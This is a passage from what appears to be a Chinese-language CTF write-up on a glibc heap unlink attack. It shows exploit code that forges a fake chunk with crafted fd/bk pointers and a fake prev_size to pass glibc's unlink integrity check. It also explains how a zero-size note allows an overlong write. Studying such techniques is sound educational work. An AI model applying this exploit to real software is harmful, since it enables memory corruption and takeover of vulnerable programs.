 这一部分对应的代码如下
# chunk0: a fake chunk
ptr = 0x0000000000602120
fakefd = ptr - 0x18
fakebk = ptr - 0x10
content = 'a' * 8 + p64(0x61) + p64(fakefd) + p64(fakebk) + 'b' * 64 + p64(0x60)
#content = p64(fakefd) + p64(fakebk)
newnote(128, content)
# chunk1: a zero size chunk produce overwrite
newnote(0, 'a' * 8)
# chunk2: a chunk to be overwrited and freed
newnote(0x80, 'b' * 16)
该数据用于伪造一个chunk，该chunk的fd，bk指针被精心构造，整个chunk
的大小为0x60即96字节，其后的p64(0x60)用于伪造后一个chunk的pre_size
字段，从而保证本chunk在unlink的时能绕过unlink的第一个检查
其中这三个note的大小分别为0x80，0，0x80，第二个chunk虽然申请的大小为0，但是glibc的要
求chunk块至少可以存储4个必要的字段(prev_size,size,fd,bk)，所以会分配0x20的空间。同时，由
于无符号整数的比较问题，可以为该note输入任意长的字符串。
这里需要注意的是，chunk1中一共构造了两个chunk
• chunk ptr[0]，这个是为了unlink时修改对应的值。
• chunk ptr[0]'s nextchunk，这个是为了使得unlink时的第一个检查满足。
// 由于P已经在双向链表中，所以有两个地方记录其大小，所以检查一下其大小是否一致。
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \
malloc_printerr ("corrupted size vs. prev_size"); \